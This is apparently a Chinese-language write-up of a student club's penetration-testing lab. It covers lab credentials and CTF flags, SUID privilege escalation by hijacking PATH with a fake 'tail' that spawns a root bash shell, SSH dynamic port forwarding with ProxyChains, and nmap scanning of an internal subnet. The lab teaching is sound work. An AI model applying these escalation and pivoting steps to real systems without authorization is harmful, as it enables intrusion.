
MacacaHub{db-secret-2553a38af63eb376ba770668e81045dc}
在資料庫除了拿到 Flag, 還順便撿到了一組可登入的使用者 macaca:mhub(關於這個使用者的存在,可以透過指令 last 或 /etc/passwd 觀察)。
另外還可以用 ip addr 瞭解網卡資訊,可以看到除了目前網段 10.0.20.0/24 ,還有之後會用到內網網段 10.255.0.0/24。

SUID Privilege Escalation
在 web server 裡除了一些 PHP 的 source code,還有一個令人感興趣的 .c,這個其實是能在 Linux 利用環境變數的 SUID 提權,但有鑒於社課時間不夠,這部分就被講師跳過了有點可惜QQ 有興趣可以參考 Linux提权之SUID
起手式,檢查有沒有奇怪的檔案,這裡用 find 找到具有 SUID 權限的程式 showErrorLog。
$ find . -perm -u=s -type f 2>/dev/null

根據講師提供 .c source code,可以發現程式為了用 tail 存取 /var/log/ 底下需要 root 權限的檔案,前面掛上了 SUID 。 這時候我們可以利用偽造 tail 並加入環境變數的方式,讓 showErrorLog 執行我們想要的指令,具體作法如下。
- 找一個可以寫入的目錄,最常被拿來寫入的是
/tmp,因此我們把 “/bin/bash” 寫進/tmp/tail,並寫給他執行權限 777(或是 +x 也行)。 - 把目錄
/tmp寫進環境變數$PATH。
如此一來,執行 showErrorLog 後系統會先找到存放在 /tmp 的 tail,並且執行 /bin/bash ,直接取得 root 的 shell !!
下圖為了方便截圖,重開新的 session,並分段提高可讀性(O

找到在 /root 偷埋的 flag。
MacacaHub{env-privilege-b68a4679b5a2e1aaa00dc3ffa8ed429c}
內網滲透
SSH Tunneling
一般來說,SSH 是被允許通過防火牆或是 DMZ ,而且 SSH 的傳輸過程都是加密的,因此很容易被駭客拿來利用,在這次社課主要就是以 SSH Tunneling 搭配之後的 ProxyChains 來透過 web server 進入內網。關於 SSH Tunneling 這裡只介紹 Dynamic Port Forwarding,其他有興趣的可以參考 SSH Tunneling (Port Forwarding) 詳解。
Dynamic Port Forwarding
由於我們等等需要以 nmap 掃內網,因此選擇 Dynamic Port Forwarding 在 web server 啟動 SOCKS 代理伺服器,這樣就能以不指定 Port 的方式用 nmap 找有開啟服務的 Port。至於要登入的帳號就是前面從資料庫撿到的 macaca:mhub。
(host)$ ssh -D [client:]<port> <SSH server>
- 由於講師整個服務只有 Port 80 對外開放,因此需要透過 VPN 先跳 DMZ 進去再建 SSH Tunneling,之後如果 web server 有開 SSH 就不用 VPN 了。
- SSH Tunneling 這裡只負責建立通道,因此 SSH 參數可以加上
-N不顯示其他 prompt 資訊(可以比較下圖和之後ProxyChains的作法)。 - ProxyChains 預設走 Port 9050,因此在 SSH 連線直接 bind Port 9050。 若要用其他的 Port ,可以到
/etc/proxychains.conf修改。
這邊都在 host 下指令,可以開兩個 terminal 進行觀察(這邊我用 tmux 切成左右畫面)。
左邊的畫面先使用 WireGuard VPN 跳進 DMZ,然後進行 Dynamic Port Forwarding,輸入密碼後就成功建立 SSH Tunneling,之後卡著不用動。
之後的操作主要都是以右邊的畫面為主,可以先用 netstat 檢查看看是否有在 LISTEN Port 9050。

老實說,拿到 web shell 後還要 VPN 跳到 DMZ 建 SSH tunneling 這件事,不是很 real world。
課堂上原本有教使用 SSH remote 的連線方式,在拿到 web shell / reverse shell 從 web server 主動向 local 建立 SSH tunneling,但是會遇到 SSH 需要輸入密碼的互動環節而卡關,這個問題可以搭配 passh 連同密碼直接向 local 建立 SSH tunneling (但明文密碼會不會被網管反過來利用就不好說了,保重)。
此外,也可以用 SSH 以外的方式建立 tunneling,例如 reGeorg,重點就是如何讓 local 和 DMZ 之間建立連線,再透過 ProxyChains 滲透到內網中。
ProxyChains
成功建立 SSH Tunneling 後,我們就能藉由 ProxyChains 透過 host 的 Port 9050 下指令到 web server。

我們可以用之前在 reverse shell 撿到的內網網段 10.255.0.0/24 ,在右邊畫面使用 nmap 掃掃看有沒有開 Port 22 的主機。
(host)$ proxychains nmap -p 22 10.255.0.0/24 --open
使用情況如下圖,可以發現左邊也會收到 nmap 的結果,此屬正常情況(若覺得礙眼,也可以在建 SSH Tunneling 階段用 -f 放到背景執行)。

直接掃應該會需要不少時間,何況 nmap 掃 IP 居然是跳著掃Orz
沒意外的話,最後可以掃到 10.255.0.10 有開 Port 22 服務。

如此一來我們就可以利用 ProxyChains 直接 SSH 連進內網主機了。

課程至此完成內網滲透,之後就是從內網主機的資訊決定下一步要怎麼走了。
Bonus
Another Privilege Escalation
原本是講師覺得內網沒東西很奇怪,所以硬是放了一個神奇的提權漏洞,有興趣可以參考 Linux Privilege Escalation using Sudo Rights。事實上社課也是把前面的 SUID 提權跳過才勉強講完,真的是蠻可惜的QQ
首先,進入內網主機後,用 sudo -l 查看 macaca 可以執行的指令,發現有幾個限定的指令包括 less、man、python、perl。
